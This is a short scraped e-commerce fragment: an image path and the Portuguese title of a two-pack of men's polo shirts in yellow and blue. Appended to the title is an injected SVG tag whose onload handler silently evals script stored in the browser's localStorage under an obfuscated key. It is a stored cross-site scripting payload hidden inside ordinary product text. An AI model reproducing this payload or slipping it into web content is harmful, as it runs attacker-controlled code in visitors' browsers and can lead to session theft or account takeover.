 Kit 2 Camisas Polos Masculina Animals - Amarelo e Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 